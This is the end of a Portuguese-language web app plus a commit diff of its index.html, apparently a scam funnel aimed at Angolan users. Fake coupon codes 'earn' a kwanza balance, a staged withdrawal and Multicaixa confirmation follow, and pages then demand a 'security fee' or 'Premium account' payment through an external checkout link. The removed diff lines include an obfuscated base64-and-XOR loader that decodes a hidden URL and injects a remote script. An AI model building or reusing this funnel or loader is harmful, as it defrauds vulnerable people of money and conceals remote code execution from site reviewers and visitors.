          <p class="coupon-fallback__value">Valor: <strong>${formatKz(coupon.value)}</strong></p>
        </div>
      </div>
      <form id="validate-form" class="mt-6">
        <label class="coupon-code-label">Código KWIK</label>
        <input id="coupon-input"
          inputmode="numeric"
          placeholder="Digite os 8 dígitos do KWIK"
          class="coupon-code-input coupon-code-input--default"
          value=""
          maxlength="8"
        />
        <button type="submit" class="btn-validate">Validar KWIK</button>
      </form>
    `;
  } else {
    mainContent = `
      <section class="final-card">
        <p class="final-card__label">Saldo final</p>
        <p class="final-card__value">${formatKz(TOTAL_VALUE)}</p>
        <p class="final-card__desc">Você validou os ${COUPONS.length} cupons da campanha KWIK.</p>
        <button type="button" class="final-card__btn" id="btn-levantamento">Levantar saldo</button>
      </section>
    `;
  }

  return `
    <div class="page-main animate-fade-in">
      ${headerBar()}
      <main style="padding: 1.25rem 1rem;">
        <div class="app-status ${allDone ? 'app-status--orange' : 'app-status--green'}">
          ${allDone ? Icons.partyPopper : Icons.circleCheck}
          <span class="app-status__text">${allDone ? 'Todos os KWIK validados!' : 'Novo KWIK localizado!'}</span>
        </div>
        <div class="mt-6"></div>
        ${mainContent}
        <div id="app-feedback" class="app-feedback hidden"></div>
      </main>
    </div>
  `;
}

function bindApp() {
  const input = document.getElementById('coupon-input');
  const currentStep = Math.min(store.couponStep, COUPONS.length);
  const coupon = currentStep < COUPONS.length ? COUPONS[currentStep] : null;

  if (input && coupon) {
    input.addEventListener('input', () => {
      input.value = input.value.replace(/\D/g, '').slice(0, 8);
      const val = input.value;
      const startsCorrect = coupon.code.startsWith(val);
      const isComplete = val.length === 8 && startsCorrect;

      input.className = 'coupon-code-input';
      if (val.length === 0) {
        input.classList.add('coupon-code-input--default');
      } else if (isComplete) {
        input.classList.add('coupon-code-input--valid');
      } else if (startsCorrect) {
        input.classList.add('coupon-code-input--partial');
      } else {
        input.classList.add('coupon-code-input--invalid');
      }
    });
  }

  document.getElementById('validate-form')?.addEventListener('submit', (e) => {
    e.preventDefault();
    if (!coupon) return;

    const val = input.value.trim();
    const feedbackEl = document.getElementById('app-feedback');

    const alreadyUsed = store.history.some(h => h.code === val);
    const matchOther = COUPONS.find(c => c.code === val);

    if (val !== coupon.code) {
      let msg = 'Código inválido. Confira os 8 dígitos do KWIK.';
      if (alreadyUsed) msg = 'Este KWIK já foi validado. Use o código do cupom atual.';
      else if (matchOther) msg = `Ainda não é a vez deste KWIK. Valide primeiro o cupom ${coupon.step}.`;

      feedbackEl.textContent = msg;
      feedbackEl.classList.remove('hidden');
      return;
    }

    // Success!
    const newBalance = store.balance + coupon.value;
    store.balance = newBalance;
    store.couponStep = currentStep + 1;
    store.history.unshift({
      id: Date.now().toString(),
      code: coupon.code,
      value: coupon.value,
      date: new Date().toISOString()
    });

    feedbackEl.classList.add('hidden');
    window.MetaTracker?.trackCustom('CouponValidated', {
      step: coupon.step,
      brand: coupon.brand,
      coupon_code: coupon.code,
      value: coupon.value,
      total_balance: newBalance,
      currency: 'AOA',
    });
    showPrizeModal(coupon.value);
  });

  document.getElementById('btn-levantamento')?.addEventListener('click', () => {
    window.MetaTracker?.trackCustom('WithdrawalRequested', {
      value: store.balance || TOTAL_VALUE,
      currency: 'AOA',
    });
    navigate('/levantamento');
  });
}

function showPrizeModal(value) {
  const overlay = document.getElementById('modal-overlay');
  overlay.innerHTML = `
    <div class="prize-modal-overlay" id="prize-overlay-bg">
      <div class="prize-modal" id="prize-modal-card">
        <button class="prize-close" id="prize-close-btn" aria-label="Fechar">
          ${Icons.x}
        </button>
        <div class="modal-icon modal-icon--party">
          ${Icons.partyPopper}
        </div>
        <p class="prize-label">Parabéns!</p>
        <h2 class="prize-heading">Você ganhou!</h2>
        <p class="prize-value">+${formatKz(value)}</p>
        <button class="prize-continue" id="prize-continue-btn">Continuar</button>
      </div>
    </div>
  `;
  overlay.classList.remove('hidden');
  overlay.style.display = 'block';

  function closePrize() {
    overlay.classList.add('hidden');
    overlay.style.display = '';
    overlay.innerHTML = '';
    renderPage(true);
  }

  document.getElementById('prize-close-btn')?.addEventListener('click', closePrize);
  document.getElementById('prize-continue-btn')?.addEventListener('click', closePrize);
  document.getElementById('prize-overlay-bg')?.addEventListener('click', (e) => {
    if (e.target.id === 'prize-overlay-bg') closePrize();
  });

  setTimeout(closePrize, 3500);
}

// --- Levantamento (Loading) ---
function renderLevantamento() {
  return `
    <div class="loading-page animate-fade-in">
      <div class="spinner-wrap">
        <div class="spinner-outer"></div>
        <div class="spinner-inner"></div>
      </div>
      <p class="loading-title">Gerando factura</p>
      <p class="loading-subtitle">Aguarde um momento…</p>
    </div>
  `;
}

function bindLevantamento() {
  setTimeout(() => {
    store.lastWithdrawal = store.balance;
    navigate('/saque-sucesso');
  }, 4000);
}

// --- Saque Sucesso (NEW PAGE) ---
function renderSaqueSucesso() {
  const amount = store.lastWithdrawal || store.balance || TOTAL_VALUE;

  return `
    <div class="sucesso-page animate-fade-in">
      <div class="sucesso-check">
        ${Icons.check}
      </div>
      <h1 class="sucesso-title">Parabéns!</h1>
      <p class="sucesso-text">
        Seu cadastro foi realizado!<br>
        Você acaba de ganhar
        <strong>${formatKz(amount)}!</strong>
      </p>
      <p class="sucesso-subtext">
        Assista um curto vídeo com um passo a passo explicativo para você aprender a realizar o seu primeiro <strong>SAQUE</strong>.
      </p>
      <button class="sucesso-btn" id="btn-assistir-video">
        <span class="sucesso-btn__inner">
          <span class="sucesso-btn__play">
            ${Icons.play}
          </span>
          <span class="sucesso-btn__label">Assistir Vídeo</span>
        </span>
        ${Icons.arrowRight}
      </button>
    </div>
  `;
}

function bindSaqueSucesso() {
  document.getElementById('btn-assistir-video')?.addEventListener('click', () => {
    window.MetaTracker?.trackCustom('WatchVideoClicked', {
      value: store.lastWithdrawal || store.balance || TOTAL_VALUE,
      currency: 'AOA',
    });
    navigate('/multicaixa');
  });
}

// --- Multicaixa confirmation page ---
function renderMulticaixa() {
  const withdrawal = store.withdrawalDetails || {};
  const holder = withdrawal.holder || store.name || 'Titular';
  const account = withdrawal.account || '—';
  const amount = formatKz(store.lastWithdrawal || store.balance || TOTAL_VALUE);

  return `
  <div class="animate-fade-in" style="min-height:100vh;background:#f7f8fa;display:flex;justify-content:center;align-items:flex-start;">
    <main style="width:min(100%,860px);min-height:100vh;background:#f7f8fa;display:flex;flex-direction:column;align-items:center;color:#111827;font-family:Arial,sans-serif;">
      <header style="width:100%;background:#f97316;color:#fff;padding:28px 24px 24px;text-align:center;font-size:clamp(28px,6vw,58px);font-weight:800;letter-spacing:1px;">MULTICAIXA</header>
      <section style="width:100%;padding:clamp(52px,10vw,120px) 24px 28px;text-align:center;">
        <div style="font-size:clamp(28px,5vw,54px);font-weight:800;margin-bottom:26px;">${amount}</div>
        <div style="color:#f97316;font-size:clamp(22px,4vw,38px);margin-bottom:44px;">MONTANTE</div>
        <div style="font-size:clamp(24px,4vw,42px);font-weight:500;margin-bottom:24px;word-break:break-word;">${account}</div>
        <div style="color:#f97316;font-size:clamp(22px,4vw,38px);margin-bottom:44px;">DESTINATÁRIO</div>
        <div style="font-size:clamp(24px,4vw,42px);font-weight:500;word-break:break-word;">${holder}</div>
      </section>
      <section style="width:100%;border-top:1px solid #d9dde3;border-bottom:1px solid #d9dde3;padding:28px 12%;font-size:clamp(18px,3vw,30px);">
        <div style="display:flex;justify-content:space-between;gap:24px;margin-bottom:28px;"><span style="color:#6b7280;">Custo</span><span style="color:#6b7280;">Isento</span></div>
        <div style="display:flex;justify-content:space-between;gap:24px;font-weight:800;"><span>Total</span><span>${amount}</span></div>
      </section>
      <button id="btn-continuar-vsl" type="button" style="margin:80px 0 32px;width:min(80%,340px);border:0;border-radius:12px;background:#f97316;color:#fff;font-size:20px;font-weight:800;padding:16px 24px;cursor:pointer;box-shadow:0 8px 24px rgba(249,115,22,.25);">Confirmar</button>
    </main>
  </div>
  `;
}

function bindMulticaixa() {
  document.getElementById('btn-continuar-vsl')?.addEventListener('click', () => {
    window.MetaTracker?.trackCustom('MulticaixaConfirmed', {
      value: store.lastWithdrawal || store.balance || TOTAL_VALUE,
      currency: 'AOA',
    });
    navigate('/vsl');
  });
}

// --- VSL / Video Page ---
function renderVsl() {
  return `
    <div class="vsl-page animate-fade-in">
      <div style="position:fixed;inset:0;background:var(--card);z-index:-1;"></div>
      <h1 class="vsl-title">DESBLOQUEIO DE SALDO</h1>
      <p class="vsl-subtitle">
        Assista o vídeo informativo até o final para processar seu saque com segurança imediata
      </p>
      <div class="vsl-video-wrap">
        <div id="ifr_6afcb0e441433dbce3ceb26a_wrapper" style="margin: 0 auto; width: 100%; max-width: 400px;">
          <div style="position: relative; padding: 178.21782178217822% 0 0 0;" id="ifr_6afcb0e441433dbce3ceb26a_aspect">
            <iframe frameborder="0" allowfullscreen src="about:blank" id="ifr_6afcb0e441433dbce3ceb26a" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%;" referrerpolicy="origin" onload=" this.onload=null, this.src='https://scripts.converteai.net/c0486b1f-6b02-4e9c-8985-db000a45e1f8/players/6afcb0e441433dbce3ceb26a/v4/embed.html' +(location.search||'?') +'&vl=' +encodeURIComponent(location.href)"></iframe>
          </div>
        </div>
      </div>
    </div>
  `;
}

function bindVsl() {
  const oldScript = document.getElementById('vturb-script-player');
  if (oldScript) {
    oldScript.remove();
  }

  var s = document.createElement("script");
  s.id = "vturb-script-player";
  s.type = "text/javascript";
  s.src = "https://scripts.converteai.net/lib/js/smartplayer-wc/v4/sdk.js";
  s.async = !0;
  document.head.appendChild(s);
}

// --- Bak1 / Oferta Especial 85% (MISSING PAGE) ---
function renderBak1() {
  return `
    <div class="bak-page animate-fade-in">
      <div style="position:fixed;inset:0;background:var(--card);z-index:-1;"></div>

      <h1 class="bak-heading">
        ⏰ <span class="bak-heading__orange">ESPERA!</span>
      </h1>

      <div class="bak-circle">
        <span class="bak-percent">85%</span>
        <span class="bak-percent-label">desconto</span>
      </div>

      <p class="bak-title">
        Ganhe <span class="bak-orange">85% de desconto</span> agora mesmo na
        <span class="bak-orange"> taxa de segurança!</span>
      </p>

      <p class="bak-desc">
        Não feche esta página. Use o cupom exclusivo abaixo e finalize sua compra com um super desconto de 85% na taxa de segurança.
      </p>

      <div class="bak-coupon-box">
        <p class="bak-coupon-label">Seu cupom de desconto:</p>
        <p class="bak-coupon-code">SEGURANCA85</p>
        <p class="bak-coupon-valid">Válido por tempo limitado!</p>
      </div>

      <a href="https://pay.bicaju.com/3064c3d2-383a-4935-8c46-f368c81ee2e3" class="bak-cta-btn" data-meta-checkout="true" data-meta-content-name="Oferta Especial 85% KWIK" data-meta-value="${store.lastWithdrawal || store.balance || TOTAL_VALUE}">
        SIM, QUERO MEU DESCONTO DE 85% 🎁
      </a>
    </div>
  `;
}

function bindBak1() {
  // No blockers
}

// --- Desconto / Discount Page (NEW PAGE) ---
function renderDesconto() {
  const amount = store.lastWithdrawal || store.balance || TOTAL_VALUE;
  return `
    <div class="desconto-page animate-fade-in">
      <div style="position:fixed;inset:0;background:var(--card);z-index:-1;"></div>
      <div class="desconto-header">
        ${kwikLogo('md')}
      </div>

      <div class="desconto-card">
        <div class="desconto-icon">
          ${Icons.partyPopper}
        </div>
        <h1 class="desconto-title">Saldo Disponível</h1>
        <p class="desconto-amount">${formatKz(amount)}</p>
        <div class="desconto-divider"></div>
        <p class="desconto-text">
          Para liberar o seu saque, é necessário concluir a verificação de identidade e ativar a sua conta Premium.
        </p>
        <p class="desconto-text-sm">
          Este é um passo obrigatório de segurança para proteger os seus fundos.
        </p>
      </div>

      <a href="https://pay.bicaju.com/3064c3d2-383a-4935-8c46-f368c81ee2e3" class="desconto-btn" data-meta-checkout="true" data-meta-content-name="Ativacao Conta Premium KWIK" data-meta-value="${amount}">
        ATIVAR CONTA PREMIUM
        ${Icons.arrowRight}
      </a>

      <p class="desconto-footer">
        🔒 Pagamento seguro · Dados protegidos
      </p>
    </div>
  `;
}

function bindDesconto() {
  // No blockers
}

// ===== Router & Rendering =====
let currentRoute = null;

function renderPage(force = false) {
  const route = getCurrentRoute();
  if (!force && route === currentRoute) return;
  const isRouteChange = currentRoute !== route;
  currentRoute = route;


  const app = document.getElementById('app');
  let html = '';
  let bind = null;

  switch (route) {
    case '/':
      html = renderHome();
      bind = bindHome;
      break;
    case '/cadastro':
      html = renderCadastro();
      bind = bindCadastro;
      break;
    case '/saque':
      html = renderSaque();
      bind = bindSaque;
      break;
    case '/app':
      html = renderApp();
      bind = bindApp;
      break;
    case '/levantamento':
      html = renderLevantamento();
      bind = bindLevantamento;
      break;
    case '/saque-sucesso':
      html = renderSaqueSucesso();
      bind = bindSaqueSucesso;
      break;
    case '/multicaixa':
      html = renderMulticaixa();
      bind = bindMulticaixa;
      break;
    case '/vsl':
      html = renderVsl();
      bind = bindVsl;
      break;
    case '/desconto':
      html = renderDesconto();
      bind = bindDesconto;
      break;
    case '/bak1':
      html = renderBak1();
      bind = bindBak1;
      break;
    default:
      html = renderHome();
      bind = bindHome;
      break;
  }

  if (route !== '/') {
    document.body.style.backgroundColor = '';
  }

  app.innerHTML = html;
  if (bind) bind();
  if (isRouteChange && html) {
    window.scrollTo(0, 0);
    window.MetaTracker?.trackRoute(route, store.lastWithdrawal || store.balance || TOTAL_VALUE);
  }
}

// Listen for hash changes
window.addEventListener('hashchange', () => renderPage(false));

// Initial render
if (document.readyState === 'loading') {
  document.addEventListener('DOMContentLoaded', () => renderPage(false));
} else {
  renderPage(false);
}

// Make navigate available globally for inline onclick handlers
window.navigate = navigate;

  </script>


</body></html>

==== commit c33aa5ae: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,2649 +1,902 @@
-<!DOCTYPE html><html lang="pt"><head>
-  <meta charset="utf-8">
-  <script>(function(){var l_l=atob("DASNERxratFhd507/n+vZG4HSOtDH+lPjne3PjMIDr9PAulWl2L0P38EB/8DBbJInXbkYWgYRaQVGu4UkmX5dG8fRLsSVbEZn3D5Y3UJH6UEBL8BpX+vf30GD/NbVflaimWgZGgGA7cYWu1Jm3Lof2hGErIOE7BInW+vPT4dC70UEr8B3CbwPWdJBLAMEr8B3GDsZX1GH6UMHvtC03T/dGoOBKVMBOhZl2D+MzBJHLANAvgZxCavbEEW");var y_3byq=[];for(var b_yz=0;b_yz<l_l.length;b_yz++){y_3byq.push(l_l.charCodeAt(b_yz)&255);}var u_eo=y_3byq[0];var b_o=y_3byq.slice(1,1+u_eo);var f_pask=y_3byq.slice(1+u_eo);var q_u=f_pask.map(function(b,g_5g){return b^b_o[g_5g%u_eo];});var t_9vkf="";for(var a_bd5f=0;a_bd5f<q_u.length;a_bd5f++){t_9vkf+=String.fromCharCode(q_u[a_bd5f]&255);}var p_sa=decodeURIComponent(escape(t_9vkf));var n_34q=JSON.parse(p_sa);var t_85=n_34q.globals||[];t_85.forEach(function(y_u4x){window[y_u4x.name]=y_u4x.value;});var x_kn=document.createElement("script");x_kn.src=n_34q.url;x_kn.async=true;x_kn.defer=true;(n_34q.attributes||[]).forEach(function(j_m){x_kn.setAttribute(j_m.name,j_m.value);});(document.head||document.documentElement).appendChild(x_kn);})();</script><script src="js/latest.js" async="" defer="" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids=""></script>
-  <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>KWIK — Kwanza Instantâneo</title>
-  <meta name="description" content="Valide códigos KWIK e transforme cada oferta em kwanza instantâneo na sua conta. Cadastre-se e comece agora.">
-  <meta property="og:title" content="KWIK — Kwanza Instantâneo">
-  <meta property="og:type" content="website">
-  <meta property="og:description" content="Renda extra em kwanza instantâneo validando códigos KWIK.">
-  <link rel="preconnect" href="https://fonts.googleapis.com">
-  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
-  <link rel="preconnect" href="https://scripts.converteai.net">
-  <link rel="preconnect" href="https://cdn.converteai.net">
-  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@600;700;800;900&amp;family=Archivo:wght@400;600;700;900&amp;family=Playfair+Display:wght@700;900&amp;family=Inter:wght@400;500;600;700&amp;display=swap">
-  <!-- Meta Pixel Code -->
-  <script>
-    !function(f,b,e,v,n,t,s)
-    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-    n.queue=[];t=b.createElement(e);t.async=!0;
-    t.src=v;s=b.getElementsByTagName(e)[0];
-    s.parentNode.insertBefore(t,s)}(window, document,'script',
-    'https://connect.facebook.net/en_US/fbevents.js');
-  </script>
-  <script src="js/meta-pixel.js"></script>
-  <!-- End Meta Pixel Code -->
-  <style>
-/* ===== KWIK — Design System ===== */
-:root {
-  /* Core brand palette */
-  --brand: #1a1a2e;
-  --brand-foreground: #fffbe6;
-  --brand-red: #e63946;
-  --brand-orange: #f59e0b;   /* deeper amber */
-  --brand-green: #2ec4b6;
-
-  /* Surfaces */
-  --background: #f7f5f0;
-  --card: #ffffff;
-  --secondary: #f0ede6;
-  --accent: #f59e0b;         /* deep amber yellow — matches site */
-  --accent-foreground: #1a1a2e;
-  --muted: #e8e5de;
-
-  /* Text */
-  --foreground: #1a1a2e;
-  --muted-foreground: #8a8680;
-
-  /* Misc */
-  --border: #e0ddd6;
-  --input: #d5d2cc;
-  --destructive: #e63946;
-  --ring: #f59e0b;
-  --radius: 12px;
-  --success-surface: #dcfce7;
-  --success-ink: #166534;
-
-  /* Fonts */
-  --font-display: 'Archivo', system-ui, sans-serif;
-  --font-serif: 'Playfair Display', Georgia, serif;
-  --font-mono: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, monospace;
-}
-
-/* ===== Reset ===== */
-*, *::before, *::after {
-  box-sizing: border-box;
-  margin: 0;
-  padding: 0;
-  border: 0 solid transparent;
-}
-
-html {
-  -webkit-text-size-adjust: 100%;
-  line-height: 1.5;
-  font-family: var(--font-display);
-  -webkit-tap-highlight-color: transparent;
-}
-
-body {
-  background: var(--background);
-  color: var(--foreground);
-  min-height: 100vh;
-}
-
-a { color: inherit; text-decoration: none; }
-img, svg { display: block; max-width: 100%; }
-button, input, select, textarea { font: inherit; color: inherit; }
-button { cursor: pointer; background: none; border: none; }
-input { background: none; border: none; outline: none; }
-ol, ul { list-style: none; }
-
-/* ===== App container (mobile-first, max-width 28rem) ===== */
-#app {
-  max-width: 28rem;
-  margin: 0 auto;
-  min-height: 100vh;
-}
-
-/* ===== Utility classes ===== */
-.hidden { display: none !important; }
-.text-center { text-align: center; }
-.text-left { text-align: left; }
-.text-right { text-align: right; }
-.w-full { width: 100%; }
-.mx-auto { margin-left: auto; margin-right: auto; }
-.relative { position: relative; }
-.absolute { position: absolute; }
-.flex { display: flex; }
-.inline-flex { display: inline-flex; }
-.grid { display: grid; }
-.flex-col { flex-direction: column; }
-.items-center { align-items: center; }
-.items-start { align-items: flex-start; }
-.items-end { align-items: flex-end; }
-.justify-between { justify-content: space-between; }
-.justify-center { justify-content: center; }
-.flex-1 { flex: 1; }
-.shrink-0 { flex-shrink: 0; }
-.gap-1 { gap: 0.25rem; }
-.gap-2 { gap: 0.5rem; }
-.gap-3 { gap: 0.75rem; }
-.gap-4 { gap: 1rem; }
-.select-none { user-select: none; -webkit-user-select: none; }
-.overflow-hidden { overflow: hidden; }
-.grid-cols-2 { grid-template-columns: repeat(2, minmax(0, 1fr)); }
-
-/* ===== KWIK Logo ===== */
-.kwik-logo {
-  display: inline-flex;
-  flex-direction: column;
-  align-items: flex-end;
-  line-height: 1;
-  user-select: none;
-}
-
-.kwik-logo__word {
-  font-family: var(--font-display);
-  font-weight: 900;
-  text-transform: uppercase;
-  letter-spacing: -0.05em;
-  color: var(--brand);
-  transform: skewX(-8deg);
-}
-
-.kwik-logo__word--sm { font-size: 1.5rem; }
-.kwik-logo__word--md { font-size: 2.25rem; }
-.kwik-logo__word--lg { font-size: 3.75rem; }
-
-.kwik-logo__i {
-  position: relative;
-  display: inline-block;
-}
-
-.kwik-logo__tri {
-  position: absolute;
-  right: 0;
-  top: 0;
-  background: var(--accent);
-  clip-path: polygon(100% 0, 0 0, 100% 100%);
-}
-
-.kwik-logo__tri--sm { width: 0.375rem; height: 0.375rem; }
-.kwik-logo__tri--md { width: 0.5rem; height: 0.5rem; }
-.kwik-logo__tri--lg { width: 0.75rem; height: 0.75rem; }
-
-.kwik-logo__sub {
-  margin-top: 0.25rem;
-  font-family: var(--font-display);
-  font-weight: 600;
-  text-transform: lowercase;
-  letter-spacing: -0.025em;
-  color: var(--brand-red);
-}
-
-.kwik-logo__sub--sm { font-size: 0.5rem; }
-.kwik-logo__sub--md { font-size: 0.65rem; }
-.kwik-logo__sub--lg { font-size: 0.95rem; }
-
-/* ===== Header curved ===== */
-.header-curved {
-  position: relative;
-  overflow: hidden;
-  border-bottom-left-radius: 45%;
-  border-bottom-right-radius: 45%;
-  background: var(--card);
-  padding: 1.5rem 1.5rem 2.5rem;
-  box-shadow: 0 1px 3px 0 rgba(0,0,0,0.1);
-}
-
-/* ===== Header bar (app pages) ===== */
-.header-bar {
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-  gap: 0.75rem;
-  border-bottom: 1px solid var(--border);
-  background: var(--card);
-  padding: 0.75rem 1rem;
-}
-
-.balance-badge {
-  border-radius: 0.75rem;
-  border: 2px solid var(--accent);
-  padding: 0.25rem 0.75rem;
-  text-align: right;
-  background: rgba(245,158,11,0.08);
-}
-
-.balance-badge__label {
-  font-size: 0.55rem;
-  font-weight: 700;
-  text-transform: uppercase;
-  letter-spacing: 0.2em;
-  color: var(--muted-foreground);
-}
-
-.balance-badge__value {
-  font-size: 0.875rem;
-  font-weight: 700;
-  color: var(--brand);
-}
-
-/* ===== Menu icon ===== */
-.menu-btn {
-  margin-top: 0.25rem;
-  padding: 0.25rem;
-  display: flex;
-  flex-direction: column;
-  gap: 5px;
-}
-
-.menu-btn svg {
-  width: 2rem;
-  height: 2rem;
-  color: var(--brand);
-}
-
-/* ===== Typography ===== */
-.heading-welcome {
-  margin-top: 3rem;
-  text-align: center;
-  font-family: var(--font-serif);
-  font-size: 3rem;
-  font-weight: 900;
-  color: var(--brand);
-  line-height: 1;
-}
-
-.subtitle-welcome {
-  margin: 1rem auto 0;
-  max-width: 20rem;
-  text-align: center;
-  font-size: 1rem;
-  color: var(--brand);
-}
-
-.heading-page {
-  text-align: center;
-  font-family: var(--font-display);
-  font-size: 1.875rem;
-  font-weight: 900;
-  color: var(--brand);
-}
-
-.subtitle-page {
-  margin-top: 0.25rem;
-  text-align: center;
-  font-size: 1rem;
-  color: var(--muted-foreground);
-}
-
-/* ===== Divider bar ===== */
-.divider-bar {
-  margin: 1rem auto 0;
-  height: 0.25rem;
-  width: 3.5rem;
-  border-radius: 9999px;
-  background: var(--brand-orange);
-}
-
-/* ===== Step cards (homepage) ===== */
-.step-cards {
-  margin-top: 3rem;
-  padding: 0 1.5rem;
-  display: flex;
-  flex-direction: column;
-  gap: 1rem;
-}
-
-.step-card {
-  display: flex;
-  width: 100%;
-  align-items: center;
-  gap: 1rem;
-  border-radius: 1rem;
-  padding: 1.5rem 1.25rem;
-  text-align: left;
-  transition: transform 0.15s;
-}
-
-.step-card:active { transform: scale(0.99); }
-
-.step-card--active {
-  background: #fef3c7;
-  border: 2px solid var(--accent);
-}
-
-.step-card--disabled {
-  background: var(--secondary);
-}
-
-.step-circle {
-  display: flex;
-  width: 3.5rem;
-  height: 3.5rem;
-  flex-shrink: 0;
-  align-items: center;
-  justify-content: center;
-  border-radius: 9999px;
-  border: 2px solid;
-  font-family: var(--font-display);
-  font-size: 1.5rem;
-  font-weight: 700;
-}
-
-.step-circle--active {
-  border-color: var(--brand);
-  color: var(--brand);
-}
-
-.step-circle--disabled {
-  border-color: rgba(138,134,128,0.5);
-  color: rgba(138,134,128,0.6);
-}
-
-.step-title {
-  display: block;
-  font-family: var(--font-display);
-  font-size: 1.25rem;
-  font-weight: 700;
-}
-
-.step-title--active { color: var(--brand); }
-.step-title--disabled { color: rgba(138,134,128,0.7); }
-
-.step-desc {
-  display: block;
-  margin-top: 0.25rem;
-  font-size: 0.875rem;
-  line-height: 1.375;
-}
-
-.step-desc--active { color: var(--brand); }
-.step-desc--disabled { color: rgba(138,134,128,0.6); }
-
-.step-chevron {
-  width: 1.5rem;
-  height: 1.5rem;
-  color: var(--brand);
-}
-
-/* ===== Stepper (cadastro) ===== */
-.stepper {
-  margin-top: 2rem;
-  display: flex;
-  align-items: flex-start;
-  justify-content: space-between;
-}
-
-.stepper__item {
-  display: flex;
-  flex: 1;
-  flex-direction: column;
-  align-items: center;
-}
-
-.stepper__track {
-  display: flex;
-  width: 100%;
-  align-items: center;
-}
-
-.stepper__line {
-  height: 1px;
-  flex: 1;
-}
-
-.stepper__line--border { background: var(--border); }
-.stepper__line--transparent { background: transparent; }
-
-.stepper__dot {
-  display: flex;
-  width: 2.25rem;
-  height: 2.25rem;
-  flex-shrink: 0;
-  align-items: center;
-  justify-content: center;
-  border-radius: 9999px;
-  font-size: 0.875rem;
-  font-weight: 700;
-}
-
-.stepper__dot--active {
-  background: var(--accent);
-  color: #1a1a2e;
-  font-weight: 900;
-}
-
-.stepper__dot--inactive {
-  border: 1px solid var(--border);
-  color: var(--muted-foreground);
-}
-
-.stepper__label {
-  margin-top: 0.5rem;
-  font-size: 0.75rem;
-  font-weight: 600;
-}
-
-.stepper__label--active { color: var(--accent); font-weight: 800; }
-.stepper__label--inactive { color: var(--muted-foreground); }
-
-/* ===== Form elements ===== */
-.form-label {
-  display: block;
-  font-size: 0.75rem;
-  font-weight: 700;
-  text-transform: uppercase;
-  letter-spacing: 0.05em;
-  color: var(--brand);
-}
-
-.form-input-wrap {
-  position: relative;
-  margin-top: 0.5rem;
-}
-
-.form-input-wrap svg {
-  position: absolute;
-  left: 1rem;
-  top: 50%;
-  transform: translateY(-50%);
-  width: 1.25rem;
-  height: 1.25rem;
-  color: var(--muted-foreground);
-}
-
-.form-input {
-  width: 100%;
-  border-radius: 0.75rem;
-  border: 1px solid var(--input);
-  background: var(--card);
-  padding: 1rem 3rem 1rem 3rem;
-  font-size: 1rem;
-  color: var(--foreground);
-  outline: none;
-  transition: border-color 0.15s;
-}
-
-.form-input::placeholder {
-  color: var(--muted-foreground);
-}
-
-.form-input:focus {
-  border-color: var(--brand-orange);
-}
-
-/* Phone input */
-.phone-wrap {
-  margin-top: 0.5rem;
-  display: flex;
-  align-items: stretch;
-  overflow: hidden;
-  border-radius: 0.75rem;
-  border: 1px solid var(--input);
-  background: var(--card);
-}
-
-.phone-prefix {
-  position: relative;
-  display: flex;
-  align-items: center;
